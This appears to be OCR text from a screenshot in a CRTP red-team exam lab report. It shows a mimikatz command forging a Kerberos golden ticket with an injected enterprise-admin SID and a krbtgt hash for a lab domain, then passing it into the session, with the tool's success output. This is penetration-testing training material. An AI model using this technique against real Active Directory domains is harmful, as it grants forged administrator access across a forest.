 Applications Places Firefox ESR Sep 23 11:05
StudentUser CRTP Exam Report - CRTP E CRTP EXAM LAB mail-attachment.googleuse Kali Linux
https://4.193.47.186:50001/#/client/MTkAYwBteXNxbA==
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec StudentUser
mimikatz 2.2.0 x64 (oe.eo)
PS C:\Users\Administrator> .\mimikatz.exe "kerberos::golden /user:Administrator /domain:tech.finance.corp /sid:S-1-5-21-1325336202-3661212667-302732393 /sids:S-1-5-21-1712611810-3596029332-267
1080496-519 /krbtgt:9da73ba7efa1038f7928978014a572df /altservice:http,host /ptt"
.#####. mimikatz 2.2.0 (x64) #19041 Dec 23 2022 16:49:51
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # kerberos::golden /user:Administrator /domain:tech.finance.corp /sid:S-1-5-21-1325336202-3661212667-302732393 /sids:S-1-5-21-1712611810-3596029332-2671080496-519 /krbtgt
:9da73ba7efa1038f7928978014a572df /altservice:http,host /ptt
User : Administrator
Domain : tech.finance.corp (TECH)
SID : S-1-5-21-1325336202-3661212667-302732393
User Id : 500
Groups Id : *513 512 520 518 519
Extra SIDs: S-1-5-21-1712611810-3596029332-2671080496-519 ;
ServiceKey: 9da73ba7efa1038f7928978014a572df - rc4_hmac_nt
Lifetime : 9/23/2023 8:05:42 AM ; 9/20/2033 8:05:42 AM ; 9/20/2033 8:05:42 AM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'Administrator @ tech.finance.corp' successfully submitted for current session
mimikatz #
8:05 AM
9/23/2023
1